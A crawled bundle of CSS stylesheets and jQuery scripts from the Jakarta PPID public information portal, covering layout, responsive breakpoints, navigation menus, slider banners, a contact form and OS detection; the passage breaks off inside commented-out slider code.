@media (max-width: 1199px) {.section-fixed{display: none;}}
/*KATEGORI*/
.stsinfo{
  /*color: #a6a4a5;*/
  color: #03155b;
}

.container.wow.fadeInDown{
  visibility: hidden;
}
.collapse.navbar-collapse.navbar-center .nav.navbar-nav{
  text-align: left;
}
.carousel {
    margin-bottom: 0;
    padding: 0 40px 30px 40px;
}
/* The controlsy */
.carousel-control {
    left: -12px;
    height: 35px;
    width: 37px;
    background: none repeat scroll 0 0 #222222;
    border: 4px solid #FFFFFF;
    border-radius: 23px 23px 23px 23px;
    margin-top: 90px;
}
.carousel-control.right {
    right: -12px;
}
/* The indicators */
.carousel-indicators {
    right: 50%;
    top: auto;
    bottom: -10px;
    margin-right: -19px;
}
/* The colour of the indicators */
.carousel-indicators li {
    background: #cecece;
}
.carousel-indicators .active {
    background: #428bca;
}

.button_website_perangkat_daerah div{
  background: #101633;
  color: #FFFFFF !important;
  /*display:inline-block;*/
  padding-top:40px;
  padding-bottom:40px;
  padding-right:15px;
  padding-left:15px;

}

.button_website_perangkat_daerah a:hover div{
  color: #f49227 !important;
}



--- FILE ---
content_type: text/css
request_url: https://ppid.jakarta.go.id/assets/home/ppidNew/css/responsive.css
body_size: 1924
content:
/* lg */ 
@media (min-width: 1200px) {
 /* Make Navigation Toggle on Desktop Hover */
  .dropdown:hover .dropdown-menu {
      display: block;
      -webkit-animation: fadeInUp 400ms;
      animation: fadeInUp 400ms;
  }

  #portfolio .row {
    margin-left: -10px;
    margin-right: -10px;
  }

  

}

/* md */
@media (min-width: 992px) and (max-width: 1199px) {
  
 /* Make Navigation Toggle on Desktop Hover */
  .dropdown:hover .dropdown-menu {
      display: block;
      -webkit-animation: fadeInUp 400ms;
      animation: fadeInUp 400ms;
  }

  .navbar-nav > li {
    margin-left: 10px;
  }

  .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }

  .recent-work-wrap .recent-work-inner h3 a {
    font-size: 20px;
  }

  .recent-work-wrap .overlay{
    padding: 15px;
  }

  .services-wrap {
    padding: 40px 10px 40px 30px;
  }

  .feature-wrap h2, 
  .single-services h2 {
    font-size: 18px;
  }

  .feature-wrap h3, 
  .single-services h3{
    font-size: 14px;
  }

  .tab-wrap .media .parrent.pull-left{
    clear: both;
    width: 100%;
  }

  .tab-wrap .media .parrent.media-body{
    clear: both;
  }

  #portfolio .row {
    margin-left: -10px;
    margin-right: -10px;
  }

  .recent-work-wrap .overlay .preview{
    line-height: inherit;
  }

  .team-bar .first-arrow {
    width: 21%;
  }

  .team-bar .second-arrow {
    width: 20%;
  }

  .team-bar .third-arrow {
    width: 21%;
  }

  .team-bar .fourth-arrow {
    width: 20%;
  }

  ul.social_icons li{
    margin-right: 0;
  }
  #media .list-vid img{padding: 0px 40px;}

}

@media (min-width:751px) and (max-width: 991px){
  .more{width:68%;}
}
@media (max-width:750px){
  .more{
    width:91%;
    margin-left: 9%;
  }
}

/* sm 
@media (min-width: 768px) and (max-width: 991px) {
  /* Make Navigation Toggle on Desktop Hover */
@media (min-width: 768px){
  .dropdown:hover .dropdown-menu {
      display: block;
      -webkit-animation: fadeInUp 400ms;
      animation: fadeInUp 400ms;
  }
  /*.navbar-inverse .navbar-nav > li > a:hover{
    background-color: #c52d2f;
    color: #fff;
  }*/
  .navbar-inverse .navbar-nav > li > a:hover{background-color: transparent;color:#fe9e2e;}
}
  .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }

  .navbar-nav > li {
    margin-left: 0;
    margin-top: 3px;
  }

  #main-slider .carousel h1 {
    font-size: 25px;
  }

  #main-slider .carousel h2 {
    font-size: 20px;
  }

  .tab-wrap .media .parrent.pull-left, 
  .media.accordion-inner .pull-left{
    clear: both;
    width: 100%;
  }

  .tab-wrap .media .parrent.media-body, 
  .media.accordion-inner .media-body{
    clear: both;
  }

  .services-wrap {
    padding: 40px 0 40px 30px;
  }

  .recent-work-wrap .overlay{
   padding: 15px;
  }

  .recent-work-wrap .recent-work-inner h3 a {
    font-size: 20px;
  }

  .sinlge-skill{
    width: 150px;
    height: 150px;
  } 

  .sinlge-skill p em {
    font-size: 25px;
  }

  .sinlge-skill p {
    font-size: 16px;
  }

  .team-bar .first-one-arrow {
    width: 2%;
  }

  .team-bar .first-arrow {
    width: 18%;
  }

  .team-bar .second-arrow {
    width: 24%;
  }

  .team-bar .third-arrow {
    width: 15%;
  }

  .team-bar .fourth-arrow {
    width: 20%;
  }

  .blog .blog-item .entry-meta > span a{
    font-size: 10px;
  }
}

/* xs */
@media (max-width: 1199px) {
  .container > .navbar-header, .container > .navbar-collapse{
    margin-left: 0;
  }

  .top-number{
    font-size: 14px;
  }

  input.search-form:hover {
    width: 120px;
  }

  .navbar-nav > li {
    padding-bottom: 0;
  }

  #main-slider .carousel h1 {
    font-size: 25px;
  }

  #main-slider .carousel h2 {
    font-size: 16px;
  }

  .feature-wrap h2, 
  .single-services h2 {
    font-size: 18px;
  }

  .feature-wrap h3, 
  .single-services h3{
    font-size: 14px;
  }


  .media.accordion-inner .pull-left, 
  .media.accordion-inner .media-body{
    clear: both;
  }

  .accordion-inner h4 {
    margin-top: 10px;
  }

  .tab-wrap .media .pull-left{
    clear: both;
    width: 100%;
  }

  .tab-wrap .media .media-body{
    clear: both;
  }

  .nav-tabs > li.active > a:after{
    display: none;
  }

  #footer .col-sm-6{
      text-align:center;
  }
  
   #footer .pull-right{
      float: none !important;
  }

  .sinlge-skill {
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .team .single-profile-top, 
  .team .single-profile-bottom {
    margin-bottom: 30px;
  }

  .clients-area {
    padding: 60px 0;
  }

  .clients-area h1 {
    font-size: 25px;
  }

  .portfolio-item, 
  #recent-works .col-xs-12.col-sm-4.col-md-3{
    padding:0 15px;
  }

  ul.social_icons li{
    margin-right: 0;
  }

  .blog .blog-item .entry-meta{
    margin-bottom: 20px;
  }

  .blog .blog-item .blog-content h3 {
    margin-bottom: 20px;
  }

  .post_reply_comments {
    padding-left: 20px;
  }
}
/* XS Portrait */
@media (max-width: 480px) {


}

@media(min-width: 1200px){
  .collapse{display: block;}
  .navbar-div{
    position: relative;
    bottom: 0px;
    right: 0px;
  }
}

@media(max-width: 1199px){
  #footer .logo .col-md-2{
    margin-right: 0px;
  }
}
@media(max-width: 991px){
  #media .center h2{margin-top:30px;}
  #footer .logo img{
    margin-right: 0px;
    margin-bottom: 20px;
  }
  #footer .container{
    /*width: 500px;*/
  }
  #footer .logo{border-bottom: 0px;}
/*  #footer .footerBottom{
 color: white;
  }*/
  .listInfoPublik{margin-top: 20px;}
}
@media (max-width: 767px){

  .f8to12resp.col-sm-12.col-xs-12{
    display: inline-block;
    float: none;
    vertical-align: top;
    background: #243467;
    border-top: 5px solid white;
    border-bottom: 5px solid white;
    padding-top: 15px;
    padding-bottom: 20px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .f8to12resp div{
    text-align: center;
  }
  .social{
    width: auto;
    float: none;
  }
  .navbar.navbar-inverse{
   
    padding-bottom: 0px;
    right: 0px;
    left: 0px;
    top: 0px;
    bottom: 0px;
  }
  .camera_prev{opacity: 1!important;}
  .camera_next{opacity: 1!important;}
  #main-slider .container{
    margin-top: 0px;
    padding: 0px;
  }
  #main-slider .container .row{
    margin-right: 0px;
    margin-left: 0px;
  }
  .div-listlogo{display: none;}
  #bottom{margin-bottom: 10px;}
  #banner2in1{margin-bottom: 10px;}
  .dev-bansky{margin-bottom: 10px;}
  .footerBottom .floatright{float: left;}
  .footerBottom .floatright .login{text-align: center;}
  #footer .footerBottom{border-top: 0px;}
  #footer{padding-top: 0px;}
  .social{
    text-align: center;
    display: inline-block;
    float: none;
    vertical-align: top;
  }
  .footerBottom .login, .footerBottom .social, .footerBottom .copy{text-align: center;}
  .copy{
    font-size: 10px;
    color: #be9052;
  }
  .address{
    margin-bottom: 10px;
  }
  #media .center{
    margin-top: 30px;
  }
  /*.more{width: 68%;}*/
  .nav.navbar-nav{width: 100%}
  .footerBottom{text-align: center;}
  #berita .list .beritaBody{padding: 0px;}
  #informasipublik .list .beritaBody{padding: 0px;}
}

/*RESPONSIVE IP5*/
@media (max-width: 412px){
  .navbar .logoIMG{
    width: 200px;
    padding-top: 12px;
    padding-bottom: 12px;
  }
  section .row{
    margin-right: 0px;
    margin-left: 0px;
  }
  .listInfoPublik .more{top: 12px;}
  .camera_wrap{height: 105px!important;}
  .camera_wrap img{
    width: 100%!important;
    height: auto!important;
    margin-left: 0px!important;
    margin-right: 0px!important;
  }
  .camera_pag{display: none;}
  .bg_pag_camera{display: none;}
}

/*DROP DOWN MENU*/
@media (max-width: 767px){
  .navbar-nav .still-open .dropdown-toggle{
    /*background-color: #f69322;*/
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{
    color: #fff;
  }
  .navbar-nav .still-open .dropdown-menu {
    display: block;
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
    background-color: rgba(0,0,0,.85);
  }
  .dropdown-submenu.still-open{
    display: block;
    position: static;
    background: rgba(54, 54, 54, 0.85);
  }
  #float-botright img{
    width: 40vw;
  }
}
/*DROP DOWN MENU*/


--- FILE ---
content_type: text/css
request_url: https://ppid.jakarta.go.id/assets/home/ppidNew/images/slide/style_slide.css
body_size: 897
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap');



.group_slider_banner {
  overflow: hidden;
  position: relative;
}

.container_slider {
  width: 100%;
  padding: 0px 0px;
}

.title_ppid {
  display: flex;
  flex-direction: column;
  width: 100%;
  font-size: 15px;
  color: white;
  font-weight: bold;
  text-align: center;
  letter-spacing: 5px;
  height: max-content;
  margin-bottom: 20px;
}

.group_button_banner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
}

.read_more_button {
  display: flex;
  flex-direction: column;
  width: max-content;
  font-size: 12px;
  color: white;
  font-weight: bold;
  text-align: center;
  height: max-content;
  box-shadow: 0 0 2px rgba(255, 255, 255, 0.5);
  border-radius: 20px;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #4158D0;
  background-image: linear-gradient(43deg, #4158D0 0%, #C850C0 46%, #FFCC70 100%);


}

.read_more_button:hover {
  color: white;
}

.bg_banner_ppid {
  display: flex;
  flex-direction: column;
  opacity: 0.8;
  background-color: black;
  position: absolute;
  border-radius: 10px;
  width: 35%;
  height: 150px;
  z-index: 91;
  box-shadow: 0 0 9px rgba(255, 255, 255, 0.5);
}

.group_class_content_banner {
  display: flex;
  flex-direction: column;
  width: 35%;
  margin-left: 5%;
  height: 150px;
  height: max-content;
}


.group_index_banner {
  display: flex;
  flex-direction: column;
  position: relative;
  z-index: 99;
  width: 100%;
  align-items: center;
  justify-content: center;
  height: 150px;
}



.bg_website {
  opacity: 0.5;
  background-color: black;
  z-index: 9991;
  position: absolute;
  height: 500px;
  width: 100%;
}

.column_image_banner {
  width: 100%;
  height: 100%;
  z-index: 999;
  /*tanda*/
}

.image_cover_banner {
  object-fit: fill;
  position: absolute;
  display: block;
  /* remove extra space below image */
  max-width: 100%;
  height: 100%;
  width: 100%;
}

.home {
  position: relative;
  width: 100%;
  min-height: 500px;
  /*tanda*/
  display: flex;
  justify-content: flex-end;
  flex-direction: column;
  background: #03155b;
}

.home:before {
  z-index: 777;
  content: '';
  position: absolute;
  /* background: rgba(3, 96, 251, 0.3);*/
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.home .content_slider {
  z-index: 9999;
  color: #fff;
  margin-top: 50px;
  display: none;
}

.home .content_slider.active {
  display: block;
}

.home .content_slider h1 {
  font-size: 4em;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 5px;
  line-height: 75px;
  margin-bottom: 40px;
}

.home .content_slider h1 span {
  font-size: 1.2em;
  font-weight: 600;
}

.home .content_slider p {
  margin-bottom: 65px;
}


.home .media-icons {
  z-index: 888;
  position: absolute;
  right: 30px;
  display: flex;
  flex-direction: column;
  transition: 0.5s ease;
}

.home .media-icons a {
  color: #fff;
  font-size: 1.6em;
  transition: 0.3s ease;
}

.home .media-icons a:not(:last-child) {
  margin-bottom: 20px;
}

.home .media-icons a:hover {
  transform: scale(1.3);
}

.home video {
  z-index: 000;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.slider-navigation {
  z-index: 9999;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 125px;

  background-color: transparent;
}

.slider-navigation .nav-btn {
  width: 12px;
  height: 12px;
  background: #8d8d8d;
  border-radius: 50%;
  cursor: pointer;
  box-shadow: 0 0 2px rgba(255, 255, 255, 0.5);
  transition: 0.3s ease;
}

.slider-navigation .nav-btn.active {
  background: #c9c9c9;
}

.slider-navigation .nav-btn:not(:last-child) {
  margin-right: 10px;
}

.slider-navigation .nav-btn:hover {
  transform: scale(1.2);
}

.video-slide {
  position: absolute;
  width: 100%;
  clip-path: circle(0% at 0 50%);
}

.video-slide.active {
  clip-path: circle(150% at 0 50%);
  transition: 4s ease;
  transition-property: clip-path;

}

@media (max-width: 1040px) {

  .container_slider {
    padding: 0px 0px;
  }

  .home .media-icons {
    right: 15px;
  }


  .menu-btn {
    background: url(menu.png)no-repeat;
    background-size: 30px;
    background-position: center;
    width: 40px;
    height: 40px;
    cursor: pointer;
    transition: 0.3s ease;
  }

  .menu-btn.active {
    z-index: 999;
    background: url(close.png)no-repeat;
    background-size: 25px;
    background-position: center;
    transition: 0.3s ease;
  }
}

@media (max-width: 900px) {
  .slider-navigation {
 
    margin-bottom: 125px;

  }
  .home {

    min-height: 400px;
  }

  .column_image_banner {

    height: 400px;
    /*tanda*/
  }

  .image_cover_banner {
    object-fit: fill;
    width: 100%;
  }
}

@media (max-width: 560px) {
  .home .content_slider h1 {
    font-size: 3em;
    line-height: 60px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ppid.jakarta.go.id/assets/home/ppidNew/navigate/navigate_ppid.css
body_size: 2050
content:
.header_menu {
    position: relative;
    left    : 0;
    top     : 0;
    height  : max-content;
    width   : 100%;
    z-index : 999999;

    display        : flex;
    align-items    : center;
    justify-content: space-between;
    flex-direction : column;
}

.header_menu .menu {
    display       : flex;
    flex-direction: column;
    height        : max-content;
}

.header_menu .logo img {
    vertical-align: middle;
}

.header_menu .menu .head {
    display: none;
}

.header_menu .menu ul {
    list-style: none;
}

.header_menu .menu>ul>li {
    display: inline-block;
}

.header_menu .menu>ul>li:not(:last-child) {
    margin-right: 40px;
}

.header_menu .menu .dropdown {
    position: relative;

}

li.dropdown {
    margin-top: -1% !important;
}

.cover_menu {
    font-size: 14px !important;
}



.header_menu .menu a {
    text-decoration: none;
    text-transform : capitalize;
    font-size      : 14px;
    font-weight    : bold;
    color          : hsl(0, 0%, 100%);
    line-height    : 1.5;
    width          : max-content;
    display        : block;
}

.header_menu .menu>ul>li>a {
    padding: 20px 0px;
}

.header_menu .menu>ul>.dropdown>a {
    padding-right: 15px;

}

.header_menu .menu i {
    font-size     : 10px;
    pointer-events: none;
    user-select   : none;
    position      : absolute;
    color         : hsl(0, 0%, 100%);
    top           : calc(50% - 5px);
}

.header_menu .menu>ul>li>i {
    right: 0;
}

.link_cursor_href {
    cursor   : pointer;
    left     : 0;
    width    : 425px !important;
    max-width: 100%;
}

.link_cursor_href_middle {
    cursor: pointer;
    left  : 0;
    width : max-content !important;

}

.header_menu .menu .sub-menu {
    position        : absolute;
    top             : 100%;
    left            : 0;
    width           : 425px;
    padding         : 15px 15px;
    background-color: black;
    box-shadow      : 0 0 5px hsla(0, 0%, 0%, 0.5);
    z-index         : 999;
    transform-origin: top;
    transform       : scaleY(0);
    visibility      : hidden;

}

.header_menu .menu .sub-menu-left_new {
    top  : 50px;
    left : -300px;
    right: 100%;
}

.header_menu .menu .sub-menu-right {
    left: 100%;
    top : 0;
}

.header_menu .menu .sub-menu-left {
    top  : 0;
    left : auto;
    right: 100%;
}

.header_menu .menu li:hover>.sub-menu {
    opacity   : 1;
    transform : none;
    visibility: visible;
    transition: all 0.5s ease;
}

.header_menu .menu .sub-menu a {
    padding: 6px 24px;
}

.header_menu .menu .sub-menu .dropdown>a {
    padding-right: 34px;
}

.header_menu .menu .sub-menu span {
    background-image   : linear-gradient(hsl(0, 0%, 100%), hsl(0, 0%, 100%));
    background-size    : 0 1px;
    background-repeat  : no-repeat;
    background-position: 0 100%;
    transition         : background-size 0.5s ease;
}

.header_menu .menu .sub-menu li:hover>a>span {
    background-size: 100% 1px;
}

.header_menu .menu .sub-menu i {
    transform: rotate(-90deg);
    right    : 24px;
}

.header-right>* {
    margin-left: 25px;
}

.header-right {
    display       : flex !important;
    flex-direction: column;
    right         : 5%;
    width         : max-content;

    position       : absolute;
    justify-content: center;
    margin-right   : 25px !important;
    align-items    : flex-end;
}

.header-right .icon-btn {
    background-color: transparent;
    border          : none;
    cursor          : pointer;
    color           : hsl(0, 0%, 100%);
    font-size       : 16px;
}

.header-right .open-menu-btn {
    display: none;
}

.header_menu .menu .menu_max_width {
    width: max-content;
}

@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) {
    .header_menu .menu>ul>li:not(:last-child) {
        margin-right: 35px;
    }

    .header_menu {
        align-items: flex-start;
    }

    .cover_menu {
        font-size: 11px !important;
    }

    .header_menu .menu a {
        font-size: 12px;
    }
}

@media(max-width:991px) {
    .cover_menu {
        font-size: 14px !important;
    }

    .header_menu {
        width  : 100%;
        z-index: 99999 !important;
    }

    .class_utama_dropdown {
        cursor   : pointer;
        left     : 0;
        width    : 100% !important;
        max-width: 100%;
    }

    .no_dropdown_class {
        width    : 100% !important;
        max-width: 100%;
        cursor   : pointer;
    }

    .dropdown_utama {
        cursor   : pointer;
        left     : 0;
        width    : 100% !important;
        max-width: 100%;
    }

    .class_kedua_dropdown {
        cursor   : pointer;
        left     : 0;
        width    : 100% !important;
        max-width: 100%;
    }

    .dropdown_kedua {
        cursor        : pointer;
        left          : 0;
        display       : flex;
        flex-direction: column;

        padding        : 15px 15px 15px 0px;
        justify-content: center;
        width          : 90vw !important;
        max-width      : 90vw;
    }

    .sub_dropdown_pad {
        padding: 15px 15px 15px 15px !important;
    }

    .sub_dropdown_pad_cb {
        padding: 15px 15px 15px 25px !important;
    }

    .header_menu .menu a {
        font-size: 11px;
    }

    .header-right {
        display     : block;
        margin-right: 20px;
    }

    .header_menu .menu .menu_max_width {
        width: 425px !important;
    }

    .link_cursor_href_middle {
        cursor   : pointer;
        left     : 0;
        width    : 100% !important;
        max-width: 100%;
    }

    .header_menu .menu {
        touch-action    : pan-y;
        position        : fixed;
        right           : 0;
        left            : 0;
        top             : 0;
        width           : 100% !important;
        height          : 100%;
        background-color: black;
        padding         : 20px 0px 0px 0px;
        overflow-y      : auto;
        transform       : translateX(100%);
        z-index         : 9999999 !important;
    }

    .header_menu .menu.open {
        width    : 100%;
        transform: none;
    }

    .header_menu .menu .head {
        display        : flex;
        align-items    : center;
        justify-content: space-between;
        margin-bottom  : 25px;
    }

    .header_menu .menu .close-menu-btn {
        height          : 35px;
        width           : 35px;
        position        : relative;
        display         : inline-flex;
        align-items     : center;
        justify-content : center;
        background-color: transparent;
        cursor          : pointer;
        border          : none;
    }

    .header_menu .menu .close-menu-btn::before,
    .header_menu .menu .close-menu-btn::after {
        content         : '';
        position        : absolute;
        width           : 80%;
        height          : 2px;
        background-color: hsl(0, 0%, 100%);
    }

    .header_menu .menu .close-menu-btn::before {
        transform: rotate(45deg);
    }

    .header_menu .menu .close-menu-btn::after {
        transform: rotate(-45deg);
    }

    .header_menu .menu>ul>li {
        display: block;
    }

    .header_menu .menu>ul>li:not(:last-child) {
        margin-right: 0px;
    }

    .header_menu .menu li {
        border-bottom: 1px solid hsla(0, 0%, 100%, 0.25);
    }

    .header_menu .menu li:first-child {
        border-top: 1px solid hsla(0, 0%, 100%, 0.25);
    }

    .header_menu .menu>ul>li>a {
        padding: 12px 0px;
    }

    .header_menu .menu>ul>.dropdown>a {
        padding-right: 0px;
    }

    .header_menu .menu i {
        height         : 38px;
        width          : 34px;
        border         : 1px solid hsla(0, 0%, 100%, 0.25);
        display        : inline-flex;
        align-items    : center;
        justify-content: center;
        pointer-events : auto;
        cursor         : pointer;
        top            : 5px;
    }

    .header_menu .menu .dropdown.active>i {
        background-color: hsla(0, 0%, 100%, 0.25);
        transform       : rotate(180deg);

    }

    .header_menu .menu .sub-menu {
        position  : static;
        opacity   : 1;
        transform : none;
        visibility: visible;
        padding   : 0;
        transition: none;
        box-shadow: none;
        width     : 100%;
        display   : none;
    }

    .header_menu .menu .dropdown.active>.sub-menu {
        display      : block;
        border-top   : 1px solid hsla(0, 0%, 100%, 0.25);
        border-bottom: 1px solid hsla(0, 0%, 100%, 0.25);
        overflow     : hidden;
    }

    .header_menu .menu .sub-menu li:last-child {
        border: none;
    }

    .header_menu .menu .sub-menu a {
        padding: 0px 0px 0px 15px;
    }

    .header_menu .menu .sub-menu .sub-menu a {
        padding-left: 30px;

    }

    .header_menu .menu .sub-menu .sub-menu .sub-menu a {
        padding-left: 45px;

    }

    .header_menu .menu .sub-menu span {
        background-image: none;
    }

    .header_menu .menu .sub-menu i {
        transform: none;
        right    : 0px;
    }

    .header-right .open-menu-btn {
        display         : inline-flex;
        align-items     : flex-start;
        justify-content : center;
        height          : 40px;
        /*width           : 44px;*/
        cursor          : pointer;
        position        : relative;
        background-color: transparent;
        border          : none;
    }

    .header-right .open-menu-btn .line {
        height          : 2px;
        width           : 30px;
        background-color: hsl(0, 0%, 100%);
        position        : absolute;
    }

    .header-right .open-menu-btn .line-1 {
        transform: translateY(-8px);
    }

    .header-right .open-menu-btn .line-3 {
        transform: translateY(8px);
    }
}

--- FILE ---
content_type: text/css
request_url: https://ppid.jakarta.go.id/assets/font/font.css
body_size: -892
content:

  @font-face {
    font-family: 'plusjakarta-reguler';
    src: url(../font/PlusJakartaSans-Regular.ttf);
  }
  
  @font-face {
    font-family: 'plusjakarta-bold';
    src: url(../font/PlusJakartaSans-Bold.ttf);
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://ppid.jakarta.go.id/assets/js/newstyle.js
body_size: -165
content:
function getOS() {
    var is_chrome = navigator.userAgent.indexOf('Chrome') > -1;
    var is_safari = navigator.userAgent.indexOf("Safari") > -1;
    var userAgent = window.navigator.userAgent,
        platform = window.navigator?.userAgentData?.platform || window.navigator.platform,
        macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
        windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
        iosPlatforms = ['iPhone', 'iPad', 'iPod'],
        os = null;


    if (macosPlatforms.indexOf(platform) !== -1) {
        os = 'Mac OS';
    } else if (iosPlatforms.indexOf(platform) !== -1) {
        os = 'iOS';
    } else if (windowsPlatforms.indexOf(platform) !== -1) {
        os = 'Windows';
    } else if (/Android/.test(userAgent)) {
        os = 'Android';
    } else if (/Linux/.test(platform)) {
        os = 'Linux';
    }

    return os;
}

--- FILE ---
content_type: application/javascript
request_url: https://ppid.jakarta.go.id/assets/home/ppidNew/js/main.js
body_size: 21485
content:
jQuery(function($) {'use strict',

    // accordian
    $('.accordion-toggle').on('click', function(){
        $(this).closest('.panel-group').children().each(function(){
        $(this).find('>.panel-heading').removeClass('active');
         });

        $(this).closest('.panel-heading').toggleClass('active');
    });

    //Initiat WOW JS
    new WOW().init();

    // portfolio filter
    $(window).load(function(){'use strict';
        var $portfolio_selectors = $('.portfolio-filter >li>a');
        var $portfolio = $('.portfolio-items');
        $portfolio.isotope({
            itemSelector : '.portfolio-item',
            layoutMode : 'fitRows'
        });
        
        $portfolio_selectors.on('click', function(){
            $portfolio_selectors.removeClass('active');
            $(this).addClass('active');
            var selector = $(this).attr('data-filter');
            $portfolio.isotope({ filter: selector });
            return false;
        });
    });

    // Contact form
    var form = $('#main-contact-form');
    form.submit(function(event){
        event.preventDefault();
        var form_status = $('<div class="form_status"></div>');
        $.ajax({
            url: $(this).attr('action'),

            beforeSend: function(){
                form.prepend( form_status.html('<p><i class="fa fa-spinner fa-spin"></i> Email is sending...</p>').fadeIn() );
            }
        }).done(function(data){
            form_status.html('<p class="text-success">' + data.message + '</p>').delay(3000).fadeOut();
        });
    });

    
    //goto top
    $('.gototop').click(function(event) {
        event.preventDefault();
        $('html, body').animate({
            scrollTop: $("body").offset().top
        }, 500);
    }); 

    //Pretty Photo
    $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools: false
    });

    var CLICKjssor = null;
    $('.jssora13r,.jssora13l').on('click', function() {
        CLICKjssor = $(this).attr("data-u");
    });
    // JSSOR SLIDER START
    jssor_1_slider_init = function() {

        var options = {
          $AutoPlay: false,
          $SlideWidth: 172,
          $SlideHeight: 212,
          $Cols: 2,
          $Align: 80,
          $DragOrientation: 0,
          $ArrowNavigatorOptions: {
            $Class: $JssorArrowNavigator$
          },
        };

        // JSSOR video
        var jssor_video_slider = new $JssorSlider$("jssor_video", options);
        jssor_video_slider.$On($JssorSlider$.$EVT_SWIPE_START,function(slideIndex){
                $("#jssor_video .Focus").css("opacity", "");
                $("#jssor_video .Focus").removeClass("Focus");
                if(CLICKjssor=="arrowright"){
                    if(slideIndex==($("#jssor_video img").length-1)) next = 0;
                    else next = slideIndex+1;
                    $("#jssor_video").find("img").eq(next).addClass("Focus");
                }else{
                    if(slideIndex==0) prev = $("#jssor_video img").length-1;
                    else prev = slideIndex-1;
                    $("#jssor_video").find("img").eq(prev).addClass("Focus");
                }
        });
        jssor_video_slider.$On($JssorSlider$.$EVT_SWIPE_END,function(slideIndex){
            // EVENT KETIKA SWIPE SELESAI
        });
        $.each($("#jssor_video").find("img"),function(index,value){
            if(index!=0){
                $(this).addClass("unFocus").closest("div").css("background","grey");
            }else
                $(this).addClass("unFocus Focus").closest("div").css("background","grey");;
        });
        // end JSSOR video

        // JSSOR Covid

        /*
        var jssor_covid = new $JssorSlider$("jssor_covid", options);
        jssor_covid.$On($JssorSlider$.$EVT_SWIPE_START,function(slideIndex){
                $("#jssor_covid .Focus").css("opacity", "");
                $("#jssor_covid .Focus").removeClass("Focus");
                if(CLICKjssor=="arrowright"){
                    if(slideIndex==($("#jssor_covid img").length-1)) next = 0;
                    else next = slideIndex+1;
                    $("#jssor_covid").find("img").eq(next).addClass("Focus");
                }else{
                    if(slideIndex==0) prev = $("#jssor_covid img").length-1;
                    else prev = slideIndex-1;
                    $("#jssor_covid").find("img").eq(prev).addClass("Focus");
                }
        });
        jssor_covid.$On($JssorSlider$.$EVT_SWIPE_END,function(slideIndex){
            // EVENT KETIKA SWIPE SELESAI
        });


        $.each($("#jssor_covid").find("img"),function(index,value){
            if(index!=0){
                $(this).addClass("unFocus").closest("div").css("background","grey");
            }else
                $(this).addClass("unFocus Focus").closest("div").css("background","grey");;
        });
*/


var jssor_covid19_slider= new $JssorSlider$("jssor_covid19", options);
jssor_covid19_slider.$On($JssorSlider$.$EVT_SWIPE_START,function(slideIndex){
        $("#jssor_covid19 .Focus").css("opacity", "");
        $("#jssor_covid19 .Focus").removeClass("Focus");
        if(CLICKjssor=="arrowright"){
            if(slideIndex==($("#jssor_covid19 img").length-1)) next = 0;
            else next = slideIndex+1;
            $("#jssor_covid19").find("img").eq(next).addClass("Focus");
        }else{
            if(slideIndex==0) prev = $("#jssor_covid19 img").length-1;
            else prev = slideIndex-1;
            $("#jssor_covid19").find("img").eq(prev).addClass("Focus");
        }
});
jssor_covid19_slider.$On($JssorSlider$.$EVT_SWIPE_END,function(slideIndex){
    // EVENT KETIKA SWIPE SELESAI
   
});
$.each($("#jssor_covid19").find("img"),function(index,value){
    if(index!=0){
        $(this).addClass("unFocus").closest("div").css("background","grey");
    }else{
        $(this).addClass("unFocus Focus").closest("div").css("background","grey");
    }
});




        // end JSSOR covid

        // JSSOR informasi
        var jssor_infografis_slider = new $JssorSlider$("jssor_infografis", options);
        jssor_infografis_slider.$On($JssorSlider$.$EVT_SWIPE_START,function(slideIndex){
                $("#jssor_infografis .Focus").css("opacity", "");
                $("#jssor_infografis .Focus").removeClass("Focus");
                if(CLICKjssor=="arrowright"){
                    if(slideIndex==($("#jssor_infografis img").length-1)) next = 0;
                    else next = slideIndex+1;
                    $("#jssor_infografis").find("img").eq(next).addClass("Focus");
                }else{
                    if(slideIndex==0) prev = $("#jssor_infografis img").length-1;
                    else prev = slideIndex-1;
                    $("#jssor_infografis").find("img").eq(prev).addClass("Focus");
                }
        });
        jssor_infografis_slider.$On($JssorSlider$.$EVT_SWIPE_END,function(slideIndex){
            // EVENT KETIKA SWIPE SELESAI
        });
        $.each($("#jssor_infografis").find("img"),function(index,value){
            if(index!=0){
                $(this).addClass("unFocus").closest("div").css("background","grey");
            }else
                $(this).addClass("unFocus Focus").closest("div").css("background","grey");;
        });
        // END JSSOR informasi
        

        // JSSOR informasi
        // var jssor_link_website_slider = new $JssorSlider$("jssor_link_website", { $AutoPlay: 1 });
        // jssor_link_website_slider.$On($JssorSlider$.$EVT_SWIPE_START,function(slideIndex){
        //         $("#jssor_link_website .Focus").css("opacity", "");
        //         $("#jssor_link_website .Focus").removeClass("Focus");
        //         if(CLICKjssor=="arrowright"){
        //             if(slideIndex==($("#jssor_link_website img").length-1)) next = 0;
        //             else next = slideIndex+1;
        //             $("#jssor_link_website").find("img").eq(next).addClass("Focus");
        //         }else{
        //             if(slideIndex==0) prev = $("#jssor_link_website img").length-1;
        //             else prev = slideIndex-1;
        //             $("#jssor_link_website").find("img").eq(prev).addClass("Focus");
        //         }
        // });
        // jssor_link_website_slider.$On($JssorSlider$.$EVT_SWIPE_END,function(slideIndex){
